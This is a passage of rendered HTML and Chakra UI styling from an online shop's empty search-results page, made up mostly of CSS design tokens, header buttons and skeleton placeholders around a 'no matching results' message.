0.06);--chakra-sizes-1:0.25rem;--chakra-sizes-2:0.5rem;--chakra-sizes-3:0.75rem;--chakra-sizes-4:1rem;--chakra-sizes-5:1.25rem;--chakra-sizes-6:1.5rem;--chakra-sizes-7:1.75rem;--chakra-sizes-8:2rem;--chakra-sizes-9:2.25rem;--chakra-sizes-10:2.5rem;--chakra-sizes-11:2.75rem;--chakra-sizes-12:3rem;--chakra-sizes-14:3.5rem;--chakra-sizes-16:4rem;--chakra-sizes-20:5rem;--chakra-sizes-24:6rem;--chakra-sizes-28:7rem;--chakra-sizes-32:8rem;--chakra-sizes-36:9rem;--chakra-sizes-40:10rem;--chakra-sizes-44:11rem;--chakra-sizes-48:12rem;--chakra-sizes-52:13rem;--chakra-sizes-56:14rem;--chakra-sizes-60:15rem;--chakra-sizes-64:16rem;--chakra-sizes-72:18rem;--chakra-sizes-80:20rem;--chakra-sizes-96:24rem;--chakra-sizes-px:1px;--chakra-sizes-0-5:0.125rem;--chakra-sizes-1-5:0.375rem;--chakra-sizes-2-5:0.625rem;--chakra-sizes-3-5:0.875rem;--chakra-sizes-max:max-content;--chakra-sizes-min:min-content;--chakra-sizes-full:100%;--chakra-sizes-3xs:14rem;--chakra-sizes-2xs:16rem;--chakra-sizes-xs:20rem;--chakra-sizes-sm:24rem;--chakra-sizes-md:28rem;--chakra-sizes-lg:32rem;--chakra-sizes-xl:36rem;--chakra-sizes-2xl:42rem;--chakra-sizes-3xl:48rem;--chakra-sizes-4xl:56rem;--chakra-sizes-5xl:64rem;--chakra-sizes-6xl:72rem;--chakra-sizes-7xl:80rem;--chakra-sizes-8xl:90rem;--chakra-sizes-container-sm:640px;--chakra-sizes-container-md:768px;--chakra-sizes-container-lg:1024px;--chakra-sizes-container-xl:1200px;--chakra-sizes-container-xxl:1430px;--chakra-sizes-container-xxxl:1430px;--chakra-zIndices-hide:-1;--chakra-zIndices-auto:auto;--chakra-zIndices-base:0;--chakra-zIndices-docked:10;--chakra-zIndices-dropdown:1000;--chakra-zIndices-sticky:1100;--chakra-zIndices-banner:1200;--chakra-zIndices-overlay:1300;--chakra-zIndices-modal:1400;--chakra-zIndices-popover:1500;--chakra-zIndices-skipLink:1600;--chakra-zIndices-toast:1700;--chakra-zIndices-tooltip:1800;--chakra-transition-property-common:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;--chakra-transition-property-colors:background-color,border-color,color,fill,stroke;--chakra-transition-property-dimensions:width,height;--chakra-transition-property-position:left,right,top,bottom;--chakra-transition-property-background:background-color,background-image,background-position;--chakra-transition-easing-ease-in:cubic-bezier(0.4, 0, 1, 1);--chakra-transition-easing-ease-out:cubic-bezier(0, 0, 0.2, 1);--chakra-transition-easing-ease-in-out:cubic-bezier(0.4, 0, 0.2, 1);--chakra-transition-duration-ultra-fast:50ms;--chakra-transition-duration-faster:100ms;--chakra-transition-duration-fast:150ms;--chakra-transition-duration-normal:200ms;--chakra-transition-duration-slow:300ms;--chakra-transition-duration-slower:400ms;--chakra-transition-duration-ultra-slow:500ms;--chakra-blur-none:0;--chakra-blur-sm:4px;--chakra-blur-base:8px;--chakra-blur-md:12px;--chakra-blur-lg:16px;--chakra-blur-xl:24px;--chakra-blur-2xl:40px;--chakra-blur-3xl:64px;}</style><style data-emotion="css-global 1jqlf9g">html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:system-ui,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;touch-action:manipulation;}body{position:relative;min-height:100%;font-feature-settings:'kern';}*,*::before,*::after{border-width:0;border-style:solid;box-sizing:border-box;}main{display:block;}hr{border-top-width:1px;box-sizing:content-box;height:0;overflow:visible;}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,monospace;font-size:1em;}a{background-color:transparent;color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bold;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none!important;}input[type="number"]{-moz-appearance:textfield;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none!important;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}template{display:none;}[hidden]{display:none!important;}body,blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0;}button{background:transparent;padding:0;}fieldset{margin:0;padding:0;}ol,ul{margin:0;padding:0;}textarea{resize:vertical;}button,[role="button"]{cursor:pointer;}button::-moz-focus-inner{border:0!important;}table{border-collapse:collapse;}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit;}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit;}img,svg,video,canvas,audio,iframe,embed,object{display:block;}img,video{max-width:100%;height:auto;}[data-js-focus-visible] :focus:not([data-focus-visible-added]){outline:none;box-shadow:none;}select::-ms-expand{display:none;}</style><style data-emotion="css-global mnxwsl">body{font-family:var(--chakra-fonts-body);color:var(--chakra-colors-gray-800);background:var(--chakra-colors-white);transition-property:background-color;transition-duration:var(--chakra-transition-duration-normal);line-height:var(--chakra-lineHeights-base);min-height:100vh;font-size:14px;}*::-webkit-input-placeholder{color:var(--chakra-colors-gray-400);}*::-moz-placeholder{color:var(--chakra-colors-gray-400);}*:-ms-input-placeholder{color:var(--chakra-colors-gray-400);}*::placeholder{color:var(--chakra-colors-gray-400);}*,*::before,::after{border-color:var(--chakra-colors-gray-200);word-wrap:break-word;}html,body{background-color:var(--chakra-colors-white);color:var(--chakra-colors-gray-900);}:focus,:focus-visible,*[data-focus]{box-shadow:none!important;outline:none!important;border-color:inherit!important;-webkit-tap-highlight-color:transparent!important;}.react-target{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100vh;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}</style><style data-emotion="css svm3tl">.css-svm3tl{-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:var(--chakra-colors-white);min-width:320px;font-family:var(--chakra-fonts-CUM-primary);}</style><div class="sf-app css-svm3tl"><style data-emotion="css b95f0i">.css-b95f0i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:1;-ms-flex:1;flex:1;}</style><div id="app" class="css-b95f0i"><style data-emotion="css 192m5wv">.css-192m5wv{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:0;height:1px;width:1px;margin:-1px;padding:0px;outline:2px solid transparent;outline-offset:2px;overflow:hidden;position:absolute;clip:rect(0 0 0 0);border-radius:var(--chakra-radii-md);font-weight:var(--chakra-fontWeights-semibold);z-index:var(--chakra-zIndices-skipLink);}.css-192m5wv:focus,.css-192m5wv[data-focus]{clip:auto;width:auto;height:auto;box-shadow:var(--chakra-shadows-outline);padding:1rem;position:fixed;top:1.5rem;left:1.5rem;background:var(--chakra-colors-white);}</style><a href="#chakra-skip-nav" class="css-192m5wv">Skip to Content</a><style data-emotion="css jv3uez">.css-jv3uez{position:-webkit-sticky;position:sticky;top:0px;z-index:1100;}@media screen and (min-width: 30em){.css-jv3uez{position:relative;}}</style><div class="css-jv3uez"><style data-emotion="css aaqs19">.css-aaqs19{height:var(--chakra-sizes-full);min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);box-shadow:var(--chakra-shadows-none);background-color:#fff;}</style><div data-el="Header-container" class="css-aaqs19"><div class="css-0"><style data-emotion="css 1q61gfv">.css-1q61gfv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;padding-top:8px;padding-bottom:8px;height:auto;}@media screen and (min-width: 62em){.css-1q61gfv{height:75px;}}</style><div data-el="Header-header" class="css-1q61gfv"><style data-emotion="css gek58">.css-gek58{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;width:100%;}@media screen and (min-width: 62em){.css-gek58{width:auto;}}</style><div class="css-gek58"><style data-emotion="css 19alzep">.css-19alzep{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-19alzep{display:none;}}.css-19alzep:focus,.css-19alzep[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-19alzep[disabled],.css-19alzep[aria-disabled=true],.css-19alzep[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-19alzep:hover[disabled],.css-19alzep[data-hover][disabled],.css-19alzep:hover[aria-disabled=true],.css-19alzep[data-hover][aria-disabled=true],.css-19alzep:hover[data-disabled],.css-19alzep[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-19alzep" aria-label="Logo"><style data-emotion="css gm1zi">.css-gm1zi{width:88px;height:auto;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}@media screen and (min-width: 48em){.css-gm1zi{width:82px;}}@media screen and (min-width: 62em){.css-gm1zi{width:105px;}}</style><svg viewBox="0 0 114 66" focusable="false" class="chakra-icon css-gm1zi" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo"></use></svg></button><style data-emotion="css 3yvclu">.css-3yvclu{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-3yvclu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}.css-3yvclu:focus,.css-3yvclu[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-3yvclu[disabled],.css-3yvclu[aria-disabled=true],.css-3yvclu[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-3yvclu:hover[disabled],.css-3yvclu[data-hover][disabled],.css-3yvclu:hover[aria-disabled=true],.css-3yvclu[data-hover][aria-disabled=true],.css-3yvclu:hover[data-disabled],.css-3yvclu[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-3yvclu" aria-label="Logo"><svg viewBox="0 0 114 66" focusable="false" class="chakra-icon css-gm1zi" aria-hidden="true"><use role="presentation" xlink:href="#brand-logo"></use></svg></button></div><style data-emotion="css 14bv635">.css-14bv635{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:8px;margin-top:12px;margin-right:0px;width:100%;}@media screen and (min-width: 48em){.css-14bv635{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}@media screen and (min-width: 62em){.css-14bv635{-webkit-order:inherit;-ms-flex-order:inherit;order:inherit;margin-bottom:0px;margin-top:0px;margin-right:8px;width:auto;}}</style><div class="css-14bv635"><style data-emotion="css 1meecle">.css-1meecle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:Inter;height:44px;background-color:#f6f6f7;border-radius:var(--chakra-radii-full);border:var(--chakra-borders-1px);border-style:solid;border-color:#cccfd2;padding:12px;width:100%;}@media screen and (min-width: 48em){.css-1meecle{width:100%;}}@media screen and (min-width: 62em){.css-1meecle{width:247px;}}</style><div id="header-search-trigger" data-selenium-id="search-trigger" class="css-1meecle"><style data-emotion="css 1fwp74h">.css-1fwp74h{width:18px;height:18px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1fwp74h"><use role="presentation" xlink:href="#search"></use></svg><style data-emotion="css 18d2srq">.css-18d2srq{padding-left:12px;color:#a1a8ad;display:inherit;}</style><div class="css-18d2srq">Search for products</div></div></div><style data-emotion="css 1dxiei2">.css-1dxiei2{display:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-1dxiei2{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}.css-1dxiei2:focus,.css-1dxiei2[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1dxiei2[disabled],.css-1dxiei2[aria-disabled=true],.css-1dxiei2[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-1dxiei2:hover[disabled],.css-1dxiei2[data-hover][disabled],.css-1dxiei2:hover[aria-disabled=true],.css-1dxiei2[data-hover][aria-disabled=true],.css-1dxiei2:hover[data-disabled],.css-1dxiei2[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-1dxiei2" aria-label="Log In / Register" title="Log In / Register"><style data-emotion="css enof2n">.css-enof2n{width:20px;height:20px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#account"></use></svg></button><button type="button" class="chakra-button css-1dxiei2" aria-label="My wishlist" title="My wishlist"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#heart"></use></svg></button><style data-emotion="css f4v5ax">.css-f4v5ax{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}.css-f4v5ax:focus,.css-f4v5ax[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-f4v5ax[disabled],.css-f4v5ax[aria-disabled=true],.css-f4v5ax[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-f4v5ax:hover[disabled],.css-f4v5ax[data-hover][disabled],.css-f4v5ax:hover[aria-disabled=true],.css-f4v5ax[data-hover][aria-disabled=true],.css-f4v5ax:hover[data-disabled],.css-f4v5ax[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-f4v5ax" aria-label="Bag" title="Bag"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n"><use role="presentation" xlink:href="#basket"></use></svg></button><style data-emotion="css sy6ep9">.css-sy6ep9{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;}@media screen and (min-width: 62em){.css-sy6ep9{display:none;}}.css-sy6ep9:focus,.css-sy6ep9[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sy6ep9[disabled],.css-sy6ep9[aria-disabled=true],.css-sy6ep9[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-sy6ep9:hover[disabled],.css-sy6ep9[data-hover][disabled],.css-sy6ep9:hover[aria-disabled=true],.css-sy6ep9[data-hover][aria-disabled=true],.css-sy6ep9:hover[data-disabled],.css-sy6ep9[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-sy6ep9" aria-label="Menu"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-enof2n" aria-hidden="true"><use role="presentation" xlink:href="#hamburger"></use></svg></button></div><style data-emotion="css 7721xn">.css-7721xn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:0;border-bottom:var(--chakra-borders-1px);border-style:solid;border-color:#e1e3e4;}@media screen and (min-width: 48em){.css-7721xn{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-top:0;border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;}}@media screen and (min-width: 62em){.css-7721xn{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:var(--chakra-borders-1px);border-bottom:var(--chakra-borders-1px);border-color:#e1e3e4;}}</style><div data-el="Header-menuContainer" class="css-7721xn"><style data-emotion="css 1j2cb57">.css-1j2cb57{-webkit-flex:1;-ms-flex:1;flex:1;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}</style><div class="css-1j2cb57"><style data-emotion="css 1x6tssl">.css-1x6tssl{display:block;}@media screen and (min-width: 62em){.css-1x6tssl{display:none;}}</style><div class="css-1x6tssl"></div><style data-emotion="css 2ijunk">.css-2ijunk{display:none;}@media screen and (min-width: 62em){.css-2ijunk{display:block;}}</style><div class="css-2ijunk"><nav id="list-menu" aria-label="main" aria-live="polite" aria-busy="true" aria-atomic="true" data-el="ListMenu"><style data-emotion="css 12qvcss">.css-12qvcss{display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;min-width:var(--chakra-sizes-xs);width:var(--chakra-sizes-full);padding:0px;}@media screen and (min-width: 62em){.css-12qvcss{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div data-el="ListMenu-container" class="css-12qvcss"><style data-emotion="css evb4b5">.css-evb4b5{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding:var(--chakra-space-2);}</style><div class="css-evb4b5"><style data-emotion="css 13bk8he">.css-13bk8he{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-3);padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><div class="css-13bk8he"><style data-emotion="css 10pz6tr animation-y6v469">.css-10pz6tr{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:20px;width:120px;}.css-10pz6tr::before,.css-10pz6tr::after,.css-10pz6tr *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div><div class="chakra-skeleton css-10pz6tr"></div></div></div></div></nav></div></div></div></div></div></div><div id="chakra-skip-nav" tabindex="-1" style="display:flex;flex-direction:column;flex:1;outline:0" class="css-0"><main id="app-main" role="main" class="css-b95f0i"><div class="css-0"><style data-emotion="css 8atqhb">.css-8atqhb{width:100%;}</style><div class="css-8atqhb"><style data-emotion="css 1lnlpuv">.css-1lnlpuv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.css-1lnlpuv>*:not(style)~*:not(style){margin-top:var(--chakra-space-4);-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0px;margin-inline-start:0px;}</style><div class="chakra-stack css-1lnlpuv"><style data-emotion="css 4wjttd">.css-4wjttd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:left;-webkit-box-align:left;-ms-flex-align:left;align-items:left;width:var(--chakra-sizes-container-xxxl);margin:auto;max-width:100vw;margin-top:0px;margin-bottom:0px;}</style><div class="css-4wjttd"><style data-emotion="css jyyf3v">.css-jyyf3v{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:left;-webkit-box-align:left;-ms-flex-align:left;align-items:left;width:100%;}</style><div class="css-jyyf3v"><style data-emotion="css 6c3wc4">.css-6c3wc4{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;padding-top:40px;padding-bottom:40px;}@media screen and (min-width: 48em){.css-6c3wc4{padding-top:72px;padding-bottom:72px;}}</style><div class="css-6c3wc4"><style data-emotion="css 14iw7t5">.css-14iw7t5{font-weight:var(--chakra-fontWeights-normal);line-height:110%;text-transform:none;font-size:16px;text-align:center;margin-right:var(--chakra-space-2);}@media screen and (min-width: 48em){.css-14iw7t5{font-size:18px;}}</style><p class="chakra-text css-14iw7t5">Sorry, we couldn&#x27;t find any matching results</p></div></div></div></div></div><style data-emotion="css za52j9">.css-za52j9{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;}</style><div class="css-za52j9"><style data-emotion="css 1ntpm9l">.css-1ntpm9l{display:grid;grid-column-gap:var(--chakra-space-6);grid-template-columns:1fr;}@media screen and (min-width: 48em){.css-1ntpm9l{grid-template-columns:1fr;}}</style><div class="css-1ntpm9l"><style data-emotion="css 1hbms5">.css-1hbms5{padding-bottom:var(--chakra-space-12);}</style><div class="css-1hbms5"><style data-emotion="css f7qc2d">.css-f7qc2d{display:grid;grid-row-gap:12px;grid-column-gap:12px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media screen and (min-width: 48em){.css-f7qc2d{grid-template-columns:repeat(4, minmax(0, 1fr));}}</style><div data-selenium-id="plp-product-grid" class="css-f7qc2d"></div></div></div></div><style data-emotion="css jq0fju">.css-jq0fju{padding-bottom:var(--chakra-space-12);width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;}</style><div class="css-jq0fju"></div><style data-emotion="css 4jhqiy">.css-4jhqiy{-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;font-family:var(--chakra-fonts-CUM-primary);font-size:14px;font-weight:var(--chakra-fontWeights-normal);line-height:22px;}@media screen and (min-width: 62em){.css-4jhqiy{margin-top:var(--chakra-space-8);}}.css-4jhqiy .bg-gray-200{background-color:#f2f2f2;}.css-4jhqiy .bg-primary{background-color:#000;}.css-4jhqiy .bg-secondary{background-color:#a00001;}.css-4jhqiy .bg-color-white{background-color:#fff;}.css-4jhqiy .bg-color-black{background-color:#000;}.css-4jhqiy .row-spacing-large{margin-top:50px;margin-bottom:50px;}.css-4jhqiy .row-spacing-normal{margin-top:25px;margin-bottom:25px;}.css-4jhqiy .row-spacing-small{margin-top:16px;margin-bottom:16px;}.css-4jhqiy .row-spacing-minimal{margin-top:5px;margin-bottom:5px;}.css-4jhqiy .component:first-of-type .row-spacing-large{margin-top:0px;}.css-4jhqiy .component:first-of-type .row-spacing-normal{margin-top:0px;}.css-4jhqiy .component:first-of-type .row-spacing-small{margin-top:0px;}.css-4jhqiy .component:first-of-type .row-spacing-minimal{margin-top:0px;}.css-4jhqiy .component:last-of-type .row-spacing-large{margin-bottom:0px;}.css-4jhqiy .component:last-of-type .row-spacing-normal{margin-bottom:0px;}.css-4jhqiy .component:last-of-type 